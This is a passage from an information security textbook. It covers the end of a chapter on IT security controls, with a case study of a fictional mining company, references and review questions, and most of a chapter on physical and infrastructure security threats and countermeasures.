15.6 / CaSe Study: SIlver Star mIneS
529
Incident Handling
The procedures used to respond to a security incident comprise the final aspect
included in the follow-up stage of IT security management. This topic is discussed
further in Chapter 17, where we explore policies related to human factors.
15.6 caSe Study: SIlver Star MIneS
Consider the case study introduced in Chapter 14, which involves the operations
of a fictional company Silver Star Mines. Given the outcome of the risk assessment
for this company, the next stage in the security management process is to identify
possible controls. From the information provided during this assessment, clearly a
number of the possible controls listed in Table 15.3 are not being used. A comment
repeated many times was that many of the systems in use had not been regularly
upgraded, and part of the reason for the identified risks was the potential for system
compromise using a known but unpatched vulnerability. That clearly suggests
that attention needs to be given to controls relating to the regular, systematic
maintenance of operating systems and applications software on server and client
systems. Such controls include:
•
Configuration management policy and procedures
•
Baseline configuration
•
System maintenance policy and procedures
•
Periodic maintenance
•
Flaw remediation
•
Malicious code protection
•
Spam and spyware protection
Given that potential incidents are possible, attention should also be given to
developing contingency plans to detect and respond to such incidents and to ena-
ble speedy restoration of system function. Attention should be paid to controls
such as:
•
Audit monitoring, analysis, and reporting
•
Audit reduction and report generation
•
Contingency planning policy and procedures
•
Incident response policy and procedures
•
Information system backup
•
Information system recovery and reconstitution
These controls are generally applicable to all the identified risks and constitute
good general systems administration practice. Hence, their cost effectiveness
would be high because they provide an improved level of security across multiple
identified risks.

530
Chapter 15 / It SeCurIty ControlS, planS, and proCedureS
Now consider the specific risk items. The top-priority risk relates to the
reliability and integrity of the Supervisory Control and Data Acquisition (SCADA)
nodes and network. These were identified as being at risk because many of these
systems are running older releases of operating systems with known insecurities.
Further, these systems cannot be patched or upgraded because the key applications
they run have not been updated or validated to run on newer OS versions. Given
these limitations on the ability to reduce the vulnerability of individual nodes,
attention should be paid to the firewall and application proxy servers that isolate
the SCADA nodes and network from the wider corporate network. These systems
can be regularly maintained and managed according to the generally applied list of
controls we identified. Further, because the traffic to and from the SCADA network
is highly structured and predictable, it should be possible to implement an intrusion
detection system with much greater reliability than applies to general-use corporate
networks. This system should be able to identify attack traffic, as it would be very
different from normal traffic flows. Such a system might involve a more detailed,
automated analysis of the audit records generated on the existing firewall and
proxy server systems. More likely, it could be an independent system connected
to and monitoring the traffic through these systems. The system could be further
extended to include an automated response capability, which could automatically
sever the network connection if an attack is identified. This approach recognizes
that the network connection is not needed for the correct operation of the
SCADA nodes. Indeed, they were designed to operate without such a network
connection, which is much of the reason for their insecurity. All that would be
lost is the improved overall monitoring and management of the SCADA nodes.
With this functionality, the likelihood of a successful attack, already regarded as very
unlikely, can be further reduced.
The second priority risk relates to the integrity of stored information. Clearly
all the general controls help ameliorate this risk. More specifically, much of the
problem relates to the large number of documents scattered over a large number of
systems with inconsistent management. This risk would be easier to manage if all
documents identified as critical to the operation of the company were stored on a
smaller pool of application and file servers. These could be managed appropriately
using the generally applicable controls. This suggests that an audit of critical
documents is needed to identify who is responsible for them and where they are
currently located. Then policies are needed that specify that critical documents
should be created and stored only on approved central servers. Existing documents
should be transferred to these servers. Appropriate education and training of all
affected users is needed to help ensure that these policies are followed.
The next three risks relate to the availability or integrity of the key Financial,
Procurement, and Maintenance/Production systems. The generally applicable
controls we identified should adequately address these risks once the controls are
applied to all relevant servers.
The final risk relates to the availability, integrity, and confidentiality of e-mail.
As was noted in the risk assessment, this is primarily the responsibility of the parent
company’s IT group that manages the external mail gateway. There is a limited
amount that can be done on the local site. The use of the generally applicable

15.6 / CaSe Study: SIlver Star mIneS
531
controls, particularly those relating to malicious code protection and spam and
spyware protection on client systems, will assist in reducing this risk. In addition,
as part of the contingency planning and incident response policies and procedures,
consideration could be given to a backup e-mail system. For security this system
would use client systems isolated from the company intranet, connected to an
external local network service provider. This connection would be used to provide
limited e-mail capabilities for critical messages should the main company intranet
e-mail system be compromised.
This analysis of possible controls is summarized in Table 15.5, which lists
the controls identified and the priorities for their implementation. This table must
be extended to include details of the resources required, responsible personnel,
time frame, and any other comments. This plan would then be implemented, with
suitable monitoring of its progress. Its successful implementation leads then to
longer term follow-up, which should ensure that the new policies continue to be
applied appropriately and that regular reviews of the company’s security profile
occur. In time this should lead to a new cycle of risk assessment, plan development,
and follow-up.
Table 15.5
Silver Star Mines—Implementation Plan
Risk (Asset/Threat)
Level of
Risk
Recommended Controls
Priority
Selected
Controls
All risks (generally
applicable)
1. Configuration and periodic
maintenance policy for servers
2. Malicious code (SPAM,
spyware) prevention
3. Audit monitoring, analysis,
reduction, and reporting on
servers
4. Contingency planning and
incident response policies
and procedures
5. System backup and recovery
procedures
1
1.
2.
3.
4.
5.
Reliability and integrity
of SCADA nodes and
network
High
1. Intrusion detection and
response system
2
1.
Integrity of stored file and
database information
Extreme
1. Audit of critical documents
2. Document creation and
storage policy
3. User security education and
training
3
1.
2.
3.
Availability and integrity of
Financial, Procurement, and
Maintenance/ Production
Systems
High
—
—
(general
controls)
Availability, integrity, and
confidentiality of e-mail
High
1. Contingency planning—backup
e-mail service
4
1.

532
Chapter 15 / It SeCurIty ControlS, planS, and proCedureS
More general discussion of the issues involved with IT security management is
found in [MAIW02] and [SLAY06]. Current best practice in the field of IT security
management is codified in a range of international and national standards, whose
use is encouraged. These standards include [ISO13335], [ISO27001], [ISO27002],
[ISO27005], [NIST06], [NIST09], [NIST11], and [NIST12].
change management
configuration management
control
countermeasure
detection and recovery control
implementation plan
IT security plan
management control
operational control
preventative control
safeguard
security compliance
supportive control
technical control
15.8 Key terMS, revIew QueStIonS, and probleMS
Key Terms
ISO13335 ISO/IEC, “ISO/IEC 13335-1:2004—Information technology—Security
techniques—Management of information and communications technology
security—Part 1: Concepts and models for information and communications
technology security management,” 2004.
ISO27001 ISO/IEC, “ISO/IEC 27001:2005—Information technology—Security
techniques—Information security management systems—Requirements,” 2005.
ISO27002 ISO/IEC, “ISO/IEC 27002:2005—Information technology—Security
techniques—Code of practice for information security management,” 2005.
Formerly known as ISO/IEC 17755:2005.
ISO27005 ISO/IEC, “ISO/IEC 27005:2011—Information technology—Security
techniques—Information security risk management,” 2011.
MAIW02 Maiwald, E., and Sieglein, W. Security Planning & Disaster Recovery,
Berkeley, CA: McGraw-Hill/Osborne, 2002.
NIST06 National Institute of Standards and Technology. Guide for Developing
Security Plans for Federal Information Systems
. Special Publication 800-18
Revision 1, February 2006.
NIST09 National Institute of Standards and Technology. Recommended Security
Controls for Federal Information Systems.
Special Publication 800-53
Revision 3, August 2009.
NIST11 National Institute of Standards and Technology. Managing Information
Security Risk: Organization, Mission, and Information System View
. Special
Publication 800-39, March 2011.
NIST12 National Institute of Standards and Technology. Risk Management Guide
for Information Technology Systems
. Special Publication 800-30 Revision 1,
September 2012.
SLAY06 Slay, J., and Koronios, A. Information Technology Security & Risk
Management
, Milton, QLD: John Wiley & Sons Australia, 2006.

15.8 / Key termS, revIew QueStIonS, and problemS
533
Review Questions
15.1
Define security control or safeguard.
15.2
List and briefly define the three broad classes of controls and the three categories
each can include.
15.3
List a specific example of each of the three broad classes of controls from those given
in Table 15.3.
15.4
List the steps we discuss for selecting and implementing controls.
15.5
List three ways that implementing a new or enhanced control can reduce the residual
level of risk.
15.6
List the items that should be included in an IT security implementation plan.
15.7
List and briefly define the elements from the implementation of controls phase of IT
security management.
15.8
What checks does the organizational security officer need to perform as the plan is
being implemented?
15.9
List and briefly define the elements from the implementation follow-up phase of IT
security management.
15.10
What is the relation between change and configuration management as a general
systems administration process, and an organization’s IT security risk management
process?
Problems
15.1
Consider the risk to “integrity of customer and financial data files on system” from
“corruption of these files due to import of a worm/virus onto system,” as discussed
in Problem 14.2. From the list shown in Table 15.3, select some suitable specific
controls that could reduce this risk. Indicate which you believe would be most
cost effective.
15.2
Consider the risk to “integrity of the accounting records on the server” from
“financial fraud by an employee, disguised by altering the accounting records,” as
discussed in Problem 14.3. From the list shown in Table 15.3, select some suitable
specific controls that could reduce this risk. Indicate which you believe would be
most cost effective.
15.3
Consider the risk to “integrity of the organization’s Web server” from “hacking and
defacement of the Web server,” as discussed in Problem 14.4. From the list shown in
Table 15.3, select some suitable specific controls that could reduce this risk. Indicate
which you believe would be most cost effective.
15.4
Consider the risk to “confidentiality of techniques for conducting penetration tests
on customers, and the results of these tests, which are stored on the server” from “
theft/breach of this confidential and sensitive information,” as discussed in Problem 14.5.
From the list shown in Table 15.3, select some suitable specific controls that could
reduce this risk. Indicate which you believe would be most cost effective.
15.5
Consider the risk to “confidentiality of personnel information in a copy of a database
stored unencrypted on the laptop” from “theft of personal information, and its
subsequent use in identity theft caused by the theft of the laptop,” as discussed
in Problem 14.6. From the list shown in Table 15.3, select some suitable specific
controls that could reduce this risk. Indicate which you believe would be most
cost effective.
15.6
Consider the risks you determined in the assessment of a small public service agency,
as discussed in Problem 14.7. From the list shown in Table 15.3, select what you believe
are the most critical risks, and suggest some suitable specific controls that could reduce
these risks. Indicate which you believe would be most cost effective.

534
16.1
Overview
16.2
Physical Security Threats
Natural Disasters
Environmental Threats
Technical Threats
Human-Caused Physical Threats
16.3
Physical Security Prevention and Mitigation Measures
Environmental Threats
Technical Threats
Human-Caused Physical Threats
16.4
Recovery From Physical Security Breaches
16.5
Example: A Corporate Physical Security Policy
16.6
Integration of Physical and Logical Security
Personal Identity Verification
Use of PIV Credentials in Physical Access Control Systems
16.7
Recommended Reading
16.8
Key Terms, Review Questions, and Problems
534

16.1 / Overview
535
L
earning
O
bjectives
After studying this chapter, you should be able to:
◆
Provide an overview of various types of physical security threats.
◆
Assess the value of various physical security prevention and mitigation
measures.
◆
Discuss measures for recovery from physical security breaches.
◆
Understand the role of the personal identity verification (PIV) standard in
physical security.
◆
Explain the use of PIV mechanisms as part of a physical access control
system.
[PLAT14] distinguishes three elements of information system (IS) security:
•
Logical security: Protects computer-based data from software-based and
communication-based threats. The bulk of this book deals with logical security.
•
Physical security: Also called infrastructure security. Protects the information
systems that contain data and the people who use, operate, and maintain the
systems. Physical security also must prevent any type of physical access or
intrusion that can compromise logical security.
•
Premises security: Also known as corporate or facilities security. Protects the
people and property within an entire area, facility, or building(s), and is usually
required by laws, regulations, and fiduciary obligations. Premises security provides
perimeter security, access control, smoke and fire detection, fire suppression, some
environmental protection, and usually surveillance systems, alarms, and guards.
This chapter is concerned with physical security and with some overlapping
areas of premises security. We survey a number of threats to physical security and
a number of approaches to prevention, mitigation, and recovery. To implement
a physical security program, an organization must conduct a risk assessment to
determine the amount of resources to devote to physical security and the allocation
of those resources against the various threats. This process also applies to logical
security. This assessment and planning process is covered in Chapters 14 and 15.
For information systems, the role of physical security is to protect the physical assets
that support the storage and processing of information. Physical security involves
two complementary requirements. First, physical security must prevent damage to
the physical infrastructure that sustains the information system. In broad terms, that
infrastructure includes the following:
•
Information system hardware: Includes data processing and storage
equipment, transmission and networking facilities, and offline storage media.
We can include in this category supporting documentation.

536
Chapter 16 / physiCal and infrastruCture seCurity
•
Physical facility: The buildings and other structures housing the system and
network components.
•
Supporting facilities: These facilities underpin the operation of the information
system. This category includes electrical power, communication services, and
environmental controls (heat, humidity, etc.).
•
Personnel: Humans involved in the control, maintenance, and use of the
information systems.
Second, physical security must prevent misuse of the physical infrastructure
that leads to the misuse or damage of the protected information. The misuse of the
physical infrastructure can be accidental or malicious. It includes vandalism, theft of
equipment, theft by copying, theft of services, and unauthorized entry.
16.2 Physical security threats
In this section, we look at the types of physical situations and occurrences that can
constitute a threat to information systems. There are a number of ways in which such
threats can be categorized. It is important to understand the spectrum of threats to
information systems so that responsible administrators can ensure that prevention
measures are comprehensive. We organize the threats into the following categories:
•
Environmental threats
•
Technical threats
•
Human-caused threats
We begin with a discussion of natural disasters, which are a prime, but not the only,
source of environmental threats. Then we look specifically at environmental threats,
followed by technical and human-caused threats.
Natural Disasters
Natural disasters are the source of a wide range of environmental threats to data
centers, other information processing facilities, and their personnel. It is possible to
assess the risk of various types of natural disasters and take suitable precautions so
that catastrophic loss from natural disaster is prevented.
Table 16.1 lists six categories of natural disasters, the typical warning time for
each event, whether or not personnel evacuation is indicated or possible, and the
typical duration of each event. We comment briefly on the potential consequences
of each type of disaster.
A tornado can generate winds that exceed hurricane strength in a narrow
band along the tornado’s path. There is substantial potential for structural damage,
roof damage, and loss of outside equipment. There may be damage from wind and
flying debris. Off site, a tornado may cause a temporary loss of local utility and
communications. Off-site damage is typically followed by quick restoration of services.
Tornado damage severity is measured by the Fujita Tornado Scale (Table 16.2).
Hurricanes, tropical storms, and typhoons, collectively known as tropical
cyclones, are among the most devastating naturally occurring hazards. Depending

16.2 / physiCal seCurity threats
537
Table 16.1
Characteristics of Natural Disasters
Warning
Evacuation
Duration
Tornado
Advance warning of
potential; not site specific
Remain at site
Brief but intense
Hurricane
Significant advance warning
May require evacuation
Hours to a few days
Earthquake
No warning
May be unable to
evacuate
Brief duration; threat of
continued aftershocks
Ice storm/
blizzard
Several days warning
generally expected
May be unable to evacuate
May last several days
Lightning
Sensors may provide
minutes of warning
May require evacuation
Brief but may recur
Flood
Several days warning
generally expected
May be unable to evacuate
Site may be isolated for
extended period
Source:
ComputerSite Engineering, Inc.
Table 16.2
Fujita Tornado Intensity Scale
Category
Wind Speed Range
Description of Damage
F0
40–72 mph
64–116 km/hr
Light damage. Some damage to chimneys; tree branches broken off;
shallow-rooted trees pushed over; sign boards damaged.
F1
73–112 mph
117–180 km/hr
Moderate damage. The lower limit is the beginning of hurricane
wind speed; roof surfaces peeled off; mobile homes pushed off
foundations or overturned; moving autos pushed off the roads.
F2
113–157 mph
181–252 km/hr
Considerable damage. Roofs torn off houses; mobile homes
demolished; boxcars pushed over; large trees snapped or uprooted;
light-object missiles generated.
F3
158–206 mph
253–332 km/hr
Severe damage. Roofs and some walls torn off well-constructed
houses; trains overturned; most trees in forest uprooted; heavy cars
lifted off ground and thrown.
F4
207–260 mph
333–418 km/hr
Devastating damage. Well-constructed houses leveled; structures
with weak foundation blown off some distance; cars thrown and
large missiles generated.
F5
261–318 mph
419–512 km/hr
Incredible damage. Strong frame houses lifted off foundations and
carried considerable distance to disintegrate; automobile-sized
missiles fly through the air in excess of 100 yards; trees debarked.
on strength, cyclones may also cause significant structural damage and damage to
outside equipment at a particular site. Off site, there is the potential for severe
regionwide damage to public infrastructure, utilities, and communications. If on-site
operation must continue, then emergency supplies for personnel as well as a backup
generator are needed. Further, the responsible site manager may need to mobilize
private poststorm security measures, such as armed guards.
Table 16.3 summarizes the widely used Saffir/Simpson Hurricane Scale. In
general, damage rises by about a factor of four for every category increase [PIEL08].

538
Chapter 16 / physiCal and infrastruCture seCurity
Table 16.3
Saffir/Simpson Hurricane Scale
Category
Wind Speed
Range
Storm Surge
Potential
Damage
1
74–95 mph
119–153 km/hr
4–5 ft
1–2 m
Minimal
2
96–110 mph
154–177 km/hr
6–8 ft
2–3 m
Moderate
3
111–130 mph
178–209 km/hr
9–12 ft
3–4 m
Extensive
4
131–155 mph
210–249 km/hr
13–18 ft
–5 m
Extreme
5
>155 mph
>249 km/hr
>18 ft
>5 m
Catastrophic
A major earthquake has the potential for the greatest damage and occurs
without warning. A facility near the epicenter may suffer catastrophic, even
complete, destruction, with significant and long-lasting damage to data centers and
other IS facilities. Examples of inside damage include the toppling of unbraced
computer hardware and site infrastructure equipment, including the collapse of
raised floors. Personnel are at risk from broken glass and other flying debris. Off
site, near the epicenter of a major earthquake, the damage equals and often exceeds
that of a major hurricane. Structures that can withstand a hurricane, such as roads
and bridges, may be damaged or destroyed, preventing the movement of fuel and
other supplies.
An ice storm or blizzard can cause some disruption of or damage to IS facilities
if outside equipment and the building are not designed to survive severe ice and
snow accumulation. Off site, there may be widespread disruption of utilities and
communications and roads may be dangerous or impassable.
The consequences of lightning strikes can range from no impact to disaster.
The effects depend on the proximity of the strike and the efficacy of grounding and
surge protection measures in place. Off site, there can be disruption of electrical
power and there is the potential for fires.
Flood is a concern in areas that are subject to flooding and for facilities that
are in severe flood areas at low elevation. Damage can be severe, with long-lasting
effects and the need for a major cleanup operation.
Environmental Threats
This category encompasses conditions in the environment that can damage or interrupt
the service of information systems and the data they contain. Off site, there may be
severe regionwide damage to the public infrastructure and, in the case of severe events
such as hurricanes, it may take days, weeks, or even years to recover from the event.
I
napproprIate
t
emperature
and
H
umIdIty
Computers and related equipment
are designed to operate within a certain temperature range. Most computer systems
should be kept between 10 and 32 degrees Celsius (50 and 90 degrees Fahrenheit).

16.2 / physiCal seCurity threats
539
Outside this range, resources might continue to operate but produce undesirable
results. If the ambient temperature around a computer gets too high, the computer
cannot adequately cool itself, and internal components can be damaged. If the
temperature gets too cold, the system can undergo thermal shock when it is turned
on, causing circuit boards or integrated circuits to crack. Table 16.4 indicates the
point at which permanent damage from excessive heat begins.
Another concern is the internal temperature of equipment, which can be
significantly higher than room temperature. Computer-related equipment comes
with its own temperature dissipation and cooling mechanisms, but these may
rely on, or be affected by, external conditions. Such conditions include excessive
ambient temperature, interruption of supply of power or heating, ventilation, and
air-conditioning (HVAC) services, and vent blockage.
High humidity also poses a threat to electrical and electronic equipment.
Long-term exposure to high humidity can result in corrosion. Condensation can
threaten magnetic and optical storage media. Condensation can also cause a short
circuit, which in turn can damage circuit boards. High humidity can also cause a
galvanic effect that results in electroplating, in which metal from one connector
slowly migrates to the mating connector, bonding the two together.
Very low humidity can also be a concern. Under prolonged conditions of low
humidity, some materials may change shape, and performance may be affected.
Static electricity also becomes a concern. A person or object that becomes statically
charged can damage electronic equipment by an electric discharge. Static electricity
discharges as low as 10 volts can damage particularly sensitive electronic circuits,
and discharges in the hundreds of volts can create significant damage to a variety of
electronic circuits. Discharges from humans can reach into the thousands of volts, so
this is a nontrivial threat.
In general, relative humidity should be maintained between 40% and 60% to
avoid the threats from both low and high humidity.
F
Ire
and
S
moke
Perhaps the most frightening physical threat is fire. It is a threat
to human life and property. The threat is not only from direct flame, but also
from heat, release of toxic fumes, water damage from fire suppression, and smoke
damage. Further, fire can disrupt utilities, especially electricity.
Table 16.4
Temperature Thresholds for Damage to Computing Resources
Component or Medium
Sustained Ambient Temperature
at which Damage May Begin
Flexible disks, magnetic tapes, etc.
38 ºC (100 ºF)
Optical media
49 ºC (120 ºF)
Hard disk media
66 ºC (150 ºF)
Computer equipment
79 ºC (175 ºF)
Thermoplastic insulation on wires
carrying hazardous voltage
125 ºC (257 ºF)
Paper products
177 ºC (350 ºF)
Source:
Data taken from National Fire Protection Association.

540
Chapter 16 / physiCal and infrastruCture seCurity
The temperature due to fire increases with time, and in a typical building, fire
effects follow the curve shown in Figure 16.1. To get a sense of the damage caused
by fire, Tables 16.4 and 16.5 shows the temperature at which various items melt or
are damaged and therefore indicates how long after the fire is started such damage
occurs.
Smoke damage related to fires can also be extensive. Smoke is an abrasive.
It collects on the heads of unsealed magnetic disks, optical disks, and tape drives.
Electrical fires can produce an acrid smoke that may damage other equipment and
may be poisonous or carcinogenic.
The most common fire threat is from fires that originate within a facility,
and, as discussed subsequently, there are a number of preventive and mitigating
measures that can be taken. A more uncontrollable threat is faced from wildfires,
which are a plausible concern in the western United States, portions of Australia
(where the term bushfire is used), and a number of other countries.
W
ater
d
amage
Water and other stored liquids in proximity to computer
equipment pose an obvious threat. The primary danger is an electrical short, which
500
400
0
1
2
3
4
Duration, hours
Fire
Temperature, ºC
Fire
Temperature, ºF
5
6
7
8
800
900
1000
1100
1200
1300
1400
1500
1600
1700
1800
1900
2000
2100
2200
2300
600
700
800
900
1000
1100
1200
1300
Figure 16.1
Standard Fire Temperature-Time Relations Used for Testing of
Building Elements

16.2 / physiCal seCurity threats
541
can happen if water bridges between a circuit board trace carrying voltage and a
trace carrying ground. Moving water, such as in plumbing, and weather-created
water from rain, snow, and ice also pose threats. A pipe may burst from a fault in
the line or from freezing. Sprinkler systems, despite their security function, are a
major threat to computer equipment and paper and electronic storage media. The
system may be set off by a faulty temperature sensor, or a burst pipe may cause
water to enter the computer room. In any large computer installation, due diligence
should be performed to ensure that water from as far as two floors above will not
create a hazard. An overflowing toilet is an example of such a hazard.
Less common, but more catastrophic, is floodwater. Much of the damage
comes from the suspended material in the water. Floodwater leaves a muddy
residue that is extraordinarily difficult to clean up.
C
HemICal
, r
adIologICal
,
and
B
IologICal
H
azardS
Chemical, radiological,
and biological hazards pose a growing threat, both from intentional attack and
from accidental discharge. None of these hazardous agents should be present in
an information system environment, but either accidental or intentional intrusion
is possible. Nearby discharges (e.g., from an overturned truck carrying hazardous
materials) can be introduced through the ventilation system or open windows and,
in the case of radiation, through perimeter walls. In addition, discharges in the
vicinity can disrupt work by causing evacuations to be ordered. Flooding can also
introduce biological or chemical contaminants.
In general, the primary risk of these hazards is to personnel. Radiation and
chemical agents can also cause damage to electronic equipment.
d
uSt
Dust is a prevalent concern that is often overlooked. Even fibers from fabric
and paper are abrasive and mildly conductive, although generally equipment is
resistant to such contaminants. Larger influxes of dust can result from a number
of incidents, such as a controlled explosion of a nearby building and a windstorm
carrying debris from a wildfire. A more likely source of influx comes from dust
surges that originate within the building due to construction or maintenance work.
Equipment with moving parts, such as rotating storage media and computer
fans, are the most vulnerable to damage from dust. Dust can also block ventilation
and reduce radiational cooling.
Table 16.5
Temperature Effects
Temperature
Effect
260 Cº/ 500 ºF
Wood ignites
326 Cº/ 618 ºF
Lead melts
415 Cº/ 770 ºF
Zinc melts
480 Cº/ 896 ºF
An uninsulated steel file tends to buckle and expose its contents
625 Cº/ 1157 ºF
Aluminum melts
1220 Cº/ 2228 ºF
Cast iron melts
1410 Cº/ 2570 ºF
Hard steel melts

542
Chapter 16 / physiCal and infrastruCture seCurity
I
nFeStatIon
One of the less pleasant physical threats is infestation, which covers a
broad range of living organisms, including mold, insects, and rodents. High-humidity
conditions can lead to the growth of mold and mildew, which can be harmful to both
personnel and equipment. Insects, particularly those that attack wood and paper,
are also a common threat.
Technical Threats
This category encompasses threats related to electrical power and electromagnetic
emission.
e
leCtrICal
p
oWer
Electrical power is essential to the operation of an information
system. All of the electrical and electronic devices in the system require power, and
most require uninterrupted utility power. Power utility problems can be broadly
grouped into three categories: undervoltage, overvoltage, and noise.
An undervoltage condition occurs when the IS equipment receives less voltage
than is required for normal operation. Undervoltage events range from temporary
dips in the voltage supply, to brownouts (prolonged undervoltage), to power
outages. Most computers are designed to withstand prolonged voltage reductions
of about 20% without shutting down and without operational error. Deeper dips
or blackouts lasting more than a few milliseconds trigger a system shutdown.
Generally, no damage is done, but service is interrupted.
Far more serious is an overvoltage condition. A surge of voltage can be caused
by a utility company supply anomaly, by some internal (to the building) wiring fault, or
by lightning. Damage is a function of intensity and duration, and the effectiveness of
any surge protectors between your equipment and the source of the surge. A sufficient
surge can destroy silicon-based components, including processors and memories.
Power lines can also be a conduit for noise. In many cases, these spurious
signals can endure through the filtering circuitry of the power supply and interfere
with signals inside electronic devices, causing logical errors.
e
leCtromagnetIC
I
nterFerenCe
Noise along a power supply line is only one
source of electromagnetic interference (EMI). Motors, fans, heavy equipment, and
even other computers generate electrical noise that can cause intermittent problems
with the computer you are using. This noise can be transmitted through space as
well as through nearby power lines.
Another source of EMI is high-intensity emissions from nearby commercial
radio stations and microwave relay antennas. Even low-intensity devices, such as
cellular telephones, can interfere with sensitive electronic equipment.
Human-Caused Physical Threats
Human-caused threats are more difficult to deal with than the environmental
and technical threats discussed so far. Human-caused threats are less predictable
than other types of physical threats. Worse, human-caused threats are specifically
designed to overcome prevention measures and/or seek the most vulnerable point
of attack. We can group such threats into the following categories:
•
Unauthorized physical access: Those without the proper authorization
should not be allowed access to certain portions of a building or complex

16.3 / physiCal seCurity preventiOn and MitigatiOn Measures
543
unless accompanied with an authorized individual. Information assets such as
servers, mainframe computers, network equipment, and storage networks are
generally located in a restricted area, with access limited to a small number
of employees. Unauthorized physical access can lead to other threats, such as
theft, vandalism, or misuse.
•
Theft: This threat includes theft of equipment and theft of data by copying.
Eavesdropping and wiretapping also fall into this category. Theft can be
at the hands of an outsider who has gained unauthorized access or by an
insider.
•
Vandalism: This threat includes destruction of equipment and data.
•
Misuse: This category includes improper use of resources by those who
are authorized to use them, as well as use of resources by individuals not
authorized to use the resources at all.
16.3 Physical security PreventiOn and MitigatiOn
In this section, we look at a range of techniques for preventing, or in some cases
simply deterring, physical attacks. We begin with a survey of some of the techniques
for dealing with environmental and technical threats and then move on to
human-caused threats.
One general prevention measure is the use of cloud computing. From a
physical security viewpoint, an obvious benefit of cloud computing is that there is a
reduced need for information system assets on site and a substantial portion of data
assets are not subject to on-site physical threats. See Chapter 5 for a discussion of
cloud computing security issues.
Environmental Threats
We discuss these threats in the same order as in Section 16.2.
I
napproprIate
t
emperature
and
H
umIdIty
Dealing with this problem is
primarily a matter of having environmental-control equipment of appropriate
capacity and appropriate sensors to warn of thresholds being exceeded. Beyond
that, the principal requirement is the maintenance of a power supply, discussed
subsequently.
F
Ire
and
S
moke
Dealing with fire involves a combination of alarms, preventive
measures, and fire mitigation. [MART73] provides the following list of necessary
measures:
1.
Choice of site to minimize likelihood of disaster. Few disastrous fires
originate in a well-protected computer room or IS facility. The IS area
should be chosen to minimize fire, water, and smoke hazards from adjoining
areas. Common walls with other activities should have at least a one-hour
fire-protection rating.

544
Chapter 16 / physiCal and infrastruCture seCurity
2.
Air conditioning and other ducts designed so as not to spread fire. There are
standard guidelines and specifications for such designs.
3.
Positioning of equipment to minimize damage.
4.
Good housekeeping. Records and flammables must not be stored in the IS
area. Tidy installation of IS equipment is crucial.
5.
Hand-operated fire extinguishers readily available, clearly marked, and
regularly tested.
6.
Automatic fire extinguishers installed. Installation should be such that
the extinguishers are unlikely to cause damage to equipment or danger to
personnel.
7.
Fire detectors. The detectors sound alarms inside the IS room and with
external authorities, and start automatic fire extinguishers after a delay to
permit human intervention.
8.
Equipment power-off switch. This switch must be clearly marked and
unobstructed. All personnel must be familiar with power-off procedures.
9.
Emergency procedures posted.
10.
Personnel safety. Safety must be considered in designing the building layout
and emergency procedures.
11.
Important records stored in fireproof cabinets or vaults.
12.
Records needed for file reconstruction stored off the premises.
13.
Up-to-date duplicate of all programs stored off the premises.
14.
Contingency plan for use of equipment elsewhere should the computers be
destroyed.
15.
Insurance company and local fire department should inspect the facility.
To deal with the threat of smoke, the responsible manager should install
smoke detectors in every room that contains computer equipment as well as under
raised floors and over suspended ceilings. Smoking should not be permitted in
computer rooms.
For wildfires, the available countermeasures are limited. Fire-resistant
building techniques are costly and difficult to justify.
W
ater
d
amage
Prevention and mitigation measures for water threats must
encompass the range of such threats. For plumbing leaks, the cost of relocating
threatening lines is generally difficult to justify. With knowledge of the exact layout of
water supply lines, measures can be taken to locate equipment sensibly. The location
of all shutoff valves should be clearly visible or at least clearly documented, and
responsible personnel should know the procedures to follow in case of emergency.
To deal with both plumbing leaks and other sources of water, sensors are vital.
Water sensors should be located on the floor of computer rooms, as well as under
raised floors, and should cut off power automatically in the event of a flood.
o
tHer
e
nvIronmental
t
HreatS
For chemical, biological, and radiological
threats, specific technical approaches are available, including infrastructure design,

16.3 / physiCal seCurity preventiOn and MitigatiOn Measures
545
sensor design and placement, mitigation procedures, personnel training, and so
forth. Standards and techniques in these areas continue to evolve.
As for dust hazards, the obvious prevention method is to limit dust through
proper filter maintenance and regular IS room maintenance.
For infestations, regular pest control procedures may be needed, starting with
maintaining a clean environment.
Technical Threats
To deal with brief power interruptions, an uninterruptible power supply (UPS)
should be employed for each piece of critical equipment. The UPS is a battery
backup unit that can maintain power to processors, monitors, and other equipment
for a period of minutes. UPS units can also function as surge protectors, power noise
filters, and automatic shutdown devices when the battery runs low.
For longer blackouts or brownouts, critical equipment should be connected
to an emergency power source, such as a generator. For reliable service, a range of
issues need to be addressed by management, including product selection, generator
placement, personnel training, testing and maintenance schedules, and so forth.
To deal with electromagnetic interference, a combination of filters and
shielding can be used. The specific technical details will depend on the infrastructure
design and the anticipated sources and nature of the interference.
Human-Caused Physical Threats
The general approach to human-caused physical threats is physical access control.
Based on [MICH06], we can suggest a spectrum of approaches that can be used to
restrict access to equipment. These methods can be used in combination:
1.
Physical contact with a resource is restricted by restricting access to the
building in which the resource is housed. This approach is intended to deny
access to outsiders but does not address the issue of unauthorized insiders or
employees.
2.
Physical contact with a resource is restricted by putting the resource in a
locked cabinet, safe, or room.
3.
A machine may be accessed, but it is secured (perhaps permanently bolted)
to an object that is difficult to move. This will deter theft but not vandalism,
unauthorized access, or misuse.
4.
A security device controls the power switch.
5.
A movable resource is equipped with a tracking device so that a sensing portal
can alert security personnel or trigger an automated barrier to prevent the
object from being moved out of its proper security area.
6.
A portable object is equipped with a tracking device so that its current
position can be monitored continually.
The first two of the preceding approaches isolate the equipment. Techniques
that can be used for this type of access control include controlled areas patrolled
or guarded by personnel, barriers that isolate each area, entry points in the barrier
(doors), and locks or screening measures at each entry point.

546
Chapter 16 / physiCal and infrastruCture seCurity
Physical access control should address not just computers and other IS
e quipment but also locations of wiring used to connect systems, the electrical
power service, the HVAC equipment and distribution system, telephone and
communications lines, backup media, and documents.
In addition to physical and procedural barriers, an effective physical access
control regime includes a variety of sensors and alarms to detect intruders and
unauthorized access or movement of equipment. Surveillance systems are frequently
an integral part of building security, and special-purpose surveillance systems for
the IS area are generally also warranted. Such systems should provide real-time
remote viewing as well as recording.
Finally, the introduction of Wi-Fi changes the concept of physical security in
the sense that it extends physical access across physical boundaries such as walls
and locked doors. For example, a parking lot outside of a secure building provides
access via Wi-Fi. This type of threat and the measures to deal with it are discussed
in Chapter 24.
16.4 recOvery FrOM Physical security Breaches
The most essential element of recovery from physical security breaches is
redundancy. Redundancy does not undo any breaches of confidentiality, such as the
theft of data or documents, but it does provide for recovery from loss of data. Ideally,
all of the important data in the system should be available off site and updated as
near to real time as is warranted based on a cost/benefit trade-off. With broadband
connections now almost universally available, batch encrypted backups over private
networks or the Internet are warranted and can be carried out on whatever schedule
is deemed appropriate by management. In the most critical situations, a hot site can
be created off site that is ready to take over operation instantly and has available to
